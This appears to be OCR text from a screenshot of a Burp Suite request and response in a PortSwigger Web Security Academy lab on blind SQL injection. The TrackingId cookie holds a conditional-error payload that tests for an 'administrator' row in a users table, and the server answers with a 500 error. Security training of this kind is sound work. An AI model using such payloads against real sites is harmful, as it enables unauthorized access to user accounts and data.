 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a36007e043dd589802b491e00f8004f.web-security-academy.net
3 Cookie: TrackingId=
eXEMZvNsn8D3g49m'||(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+username%3d'administ
rator')||'; session=qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labs.css
11 <title>
Blind SQL injection with conditi
</title>
12 </head>